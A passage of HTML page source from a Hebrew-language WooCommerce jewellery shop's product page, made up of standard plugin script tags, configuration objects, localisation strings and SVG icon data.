var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://viacci.co.il/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1665355133" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.3.0","ajaxUrl":"https://viacci.co.il/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://viacci.co.il/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"c99849aede","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.3.0" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="module" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1141,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1140,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/viacci.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/viacci.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b4b3179c5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1140,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":148,"title":"%D7%A6%D7%9E%D7%99%D7%93%20%D7%A4%D7%A8%D7%95%D7%A0%D7%92%2014mm%20%D7%96%D7%94%D7%91%20-%20VIACCI","excerpt":"<p dir=\"rtl\">\u05e6\u05de\u05d9\u05d3 \u05e4\u05e8\u05d5\u05e0\u05d2 \u05e2\u05e9\u05d5\u05d9 stainless steel \u05d1\u05e6\u05d9\u05e4\u05d5\u05d9 \u05d6\u05d4\u05d1 18 \u05e7\u05e8\u05d0\u05d8 \u05de\u05e9\u05d5\u05d1\u05e5 \u05d0\u05d1\u05e0\u05d9 \u05d6\u05e8\u05e7\u05d5\u05e0\u05d9\u05dd \u05e9\u05d4\u05d5\u05e0\u05d7\u05d5 \u05d1\u05e2\u05d1\u05d5\u05d3\u05ea \u05d9\u05d3<\/p>\r\n<p dir=\"rtl\">\u05e6\u05de\u05d9\u05d3 \u05e0\u05d5\u05e6\u05e5 \u05e9\u05d9\u05e9\u05d3\u05e8\u05d2 \u05dc\u05db\u05dd \u05d0\u05ea \u05d4\u05dc\u05d5\u05e7, \u05de\u05ea\u05d0\u05d9\u05dd \u05d2\u05dd \u05d1\u05e9\u05d9\u05dc\u05d5\u05d1 \u05e9\u05dc \u05e6\u05de\u05d9\u05d3 \u05e0\u05d5\u05e1\u05e3<\/p>\r\n<p dir=\"rtl\"><strong>\u05e8\u05d5\u05d7\u05d1:<\/strong> 14mm<\/p>\r\n<p dir=\"rtl\"><strong>\u05e2\u05e9\u05d5\u05d9:<\/strong>\u00a0stainless steel<\/p>\r\n<p dir=\"rtl\"><strong>\u05e6\u05d9\u05e4\u05d5\u05d9:<\/strong>\u00a0\u05d6\u05d4\u05d1 \u05dc\u05d1\u05df 18 \u05e7\u05e8\u05d0\u05d8<\/p>","featuredImage":"https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-819x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"he","strings":{"mejs.download-file":"\u05d4\u05d5\u05e8\u05d3 \u05e7\u05d5\u05d1\u05e5","mejs.install-flash":"\u05d0\u05ea\u05d4 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d3\u05e4\u05d3\u05e4\u05df \u05dc\u05dc\u05d0 \u05e0\u05d2\u05df \u05e4\u05dc\u05d0\u05e9 \u05e4\u05e2\u05d9\u05dc \u05d0\u05d5 \u05de\u05d5\u05ea\u05e7\u05df. \u05d0\u05e0\u05d0 \u05d4\u05e4\u05e2\u05dc \u05d0\u05ea \u05ea\u05d5\u05e1\u05e3 \u05d4\u05e4\u05dc\u05d0\u05e9 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3 \u05d0\u05ea \u05d4\u05d2\u05e8\u05e1\u05d4 \u05d4\u05e2\u05d3\u05db\u05e0\u05d9\u05ea \u05e9\u05dc\u05d5 \u05de\u05d4\u05db\u05ea\u05d5\u05d1\u05ea https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","mejs.play":"\u05e0\u05d2\u05df","mejs.pause":"\u05d4\u05e9\u05d4\u05d9\u05d9\u05d4","mejs.time-slider":"\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea","mejs.time-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05e9\u05de\u05d0\u05dc/\u05d9\u05de\u05d9\u05df \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e9\u05e0\u05d9\u05d4 \u05d0\u05d7\u05ea, \u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e2\u05e9\u05e8 \u05e9\u05e0\u05d9\u05d5\u05ea.","mejs.live-broadcast":"\u05e9\u05d9\u05d3\u05d5\u05e8 \u05d7\u05d9","mejs.volume-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05db\u05d3\u05d9 \u05dc\u05d4\u05d2\u05d1\u05d9\u05e8 \u05d0\u05d5 \u05dc\u05d4\u05e0\u05de\u05d9\u05da \u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2.","mejs.unmute":"\u05d1\u05d8\u05dc \u05d4\u05e9\u05ea\u05e7\u05d4","mejs.mute":"\u05dc\u05d4\u05e9\u05ea\u05d9\u05e7","mejs.volume-slider":"\u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2","mejs.video-player":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","mejs.audio-player":"\u05e0\u05d2\u05df \u05d0\u05d5\u05d3\u05d9\u05d5","mejs.captions-subtitles":"\u05db\u05ea\u05d5\u05d1\u05d9\u05d5\u05ea","mejs.captions-chapters":"\u05e4\u05e8\u05e7\u05d9\u05dd","mejs.none":"\u05dc\u05dc\u05d0","mejs.afrikaans":"\u05d0\u05e4\u05e8\u05d9\u05e7\u05e0\u05e1","mejs.albanian":"\u05d0\u05dc\u05d1\u05e0\u05d9\u05ea","mejs.arabic":"\u05e2\u05e8\u05d1\u05d9\u05ea","mejs.belarusian":"\u05d1\u05dc\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.bulgarian":"\u05d1\u05d5\u05dc\u05d2\u05e8\u05d9\u05ea","mejs.catalan":"\u05e7\u05d8\u05dc\u05d5\u05e0\u05d9\u05ea","mejs.chinese":"\u05e1\u05d9\u05e0\u05d9\u05ea","mejs.chinese-simplified":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05d5\u05e4\u05e9\u05d8\u05ea)","mejs.chinese-traditional":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05e1\u05d5\u05e8\u05ea\u05d9\u05ea)","mejs.croatian":"\u05e7\u05e8\u05d5\u05d0\u05d8\u05d9\u05ea","mejs.czech":"\u05e6'\u05db\u05d9\u05ea","mejs.danish":"\u05d3\u05e0\u05d9\u05ea","mejs.dutch":"\u05d4\u05d5\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.english":"\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","mejs.estonian":"\u05d0\u05e1\u05d8\u05d5\u05e0\u05d9\u05ea","mejs.filipino":"\u05e4\u05d9\u05dc\u05d9\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.finnish":"\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.french":"\u05e6\u05e8\u05e4\u05ea\u05d9\u05ea","mejs.galician":"\u05d2\u05dc\u05d9\u05e6\u05d9\u05d0\u05e0\u05d9\u05ea","mejs.german":"\u05d2\u05e8\u05de\u05e0\u05d9\u05ea","mejs.greek":"\u05d9\u05d5\u05d5\u05e0\u05d9\u05ea","mejs.haitian-creole":"\u05e7\u05e8\u05d9\u05d0\u05d5\u05dc\u05d9\u05ea \u05d4\u05d0\u05d9\u05d8\u05d9","mejs.hebrew":"\u05e2\u05d1\u05e8\u05d9\u05ea","mejs.hindi":"\u05d4\u05d9\u05e0\u05d3\u05d9\u05ea","mejs.hungarian":"\u05d4\u05d5\u05e0\u05d2\u05e8\u05d9\u05ea","mejs.icelandic":"\u05d0\u05d9\u05e1\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.indonesian":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05ea","mejs.irish":"\u05d0\u05d9\u05e8\u05d9\u05ea","mejs.italian":"\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea","mejs.japanese":"\u05d9\u05e4\u05e0\u05d9\u05ea","mejs.korean":"\u05e7\u05d5\u05e8\u05d0\u05e0\u05d9\u05ea","mejs.latvian":"\u05dc\u05d8\u05d1\u05d9\u05ea","mejs.lithuanian":"\u05dc\u05d9\u05d8\u05d0\u05d9\u05ea","mejs.macedonian":"\u05de\u05e7\u05d3\u05d5\u05e0\u05d9\u05ea","mejs.malay":"\u05de\u05d0\u05dc\u05d9","mejs.maltese":"\u05de\u05dc\u05d8\u05d6\u05d9\u05ea","mejs.norwegian":"\u05e0\u05d5\u05e8\u05d1\u05d2\u05d9\u05ea","mejs.persian":"\u05e4\u05e8\u05e1\u05d9\u05ea","mejs.polish":"\u05e4\u05d5\u05dc\u05e0\u05d9\u05ea","mejs.portuguese":"\u05e4\u05d5\u05e8\u05d8\u05d5\u05d2\u05d6\u05d9\u05ea","mejs.romanian":"\u05e8\u05d5\u05de\u05e0\u05d9\u05ea","mejs.russian":"\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.serbian":"\u05e1\u05e8\u05d1\u05d9\u05ea","mejs.slovak":"\u05e1\u05dc\u05d5\u05d1\u05e7\u05d9\u05ea","mejs.slovenian":"\u05e1\u05dc\u05d5\u05d1\u05e0\u05d9\u05ea","mejs.spanish":"\u05e1\u05e4\u05e8\u05d3\u05d9\u05ea","mejs.swahili":"\u05e1\u05d5\u05d5\u05d0\u05d4\u05d9\u05dc\u05d9\u05ea","mejs.swedish":"\u05e9\u05d1\u05d3\u05d9\u05ea","mejs.tagalog":"\u05d8\u05d2\u05dc\u05d5\u05d2","mejs.thai":"\u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.turkish":"\u05d8\u05d5\u05e8\u05e7\u05d9\u05ea","mejs.ukrainian":"\u05d0\u05d5\u05e7\u05e8\u05d0\u05d9\u05e0\u05d9\u05ea","mejs.vietnamese":"\u05d5\u05d9\u05d0\u05d8\u05e0\u05de\u05d9\u05ea","mejs.welsh":"\u05d5\u05d5\u05dc\u05e9\u05d9\u05ea","mejs.yiddish":"\u05d9\u05d9\u05d3\u05d9\u05e9"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://viacci.co.il/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"7853e573b1"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u05e4\u05d5\u05e1\u05d8","page":"Page","vendor":"Vendor","product_plu":"\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","post_plu":"\u05e4\u05d5\u05e1\u05d8\u05d9\u05dd","page_plu":"\u05e2\u05de\u05d5\u05d3\u05d9\u05dd","vendor_plu":"Vendors","sku_label":"\u05de\u05e7\"\u05d8:","sale_badge":"\u05de\u05d1\u05e6\u05e2","vendor_sold_by":"Sold by:","featured_badge":"\u05e0\u05d1\u05d7\u05e8","in":"in","read_more":"continue reading","no_results":"\"\\u05d0\\u05d9\\u05df \\u05ea\\u05d5\\u05e6\\u05d0\\u05d5\\u05ea.. \\u05e0\\u05e1\\u05d5 \\u05e9\\u05d5\\u05d1\"","no_results_default":"No results","show_more":"\u05e8\u05d0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d4\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","show_more_details":"\u05e8\u05d0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d4\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","search_placeholder":"\u05d7\u05e4\u05e9\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d1\u05d0\u05ea\u05e8...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d5\u05ea","tax_product_cat":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","tax_product_tag_plu":"\u05ea\u05d2\u05d9\u05d5\u05ea","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 